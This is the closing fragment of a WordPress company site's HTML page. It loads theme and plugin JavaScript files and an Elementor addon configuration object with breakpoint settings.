<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/jquery.countdown.min.js?ver=2.0.1" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/jquery.appear.min.js?ver=2.0.1" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/jquery-mixtub.js?ver=2.0.1" id="jquery-mixtub-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/owl.carousel.min.js?ver=2.0.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/themes/buildbench/assets/js/script.js?ver=2.0.1" id="buildbench-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.asfirst.co.th\/wp-admin\/admin-ajax.php","nonce":"6499bf3725","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.asfirst.co.th\/join\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asfirst.co.th/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="text/javascript" defer src="https://www.asfirst.co.th/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.20" id="mc4wp-forms-api-js"></script>
      </div>
   </body>
</html>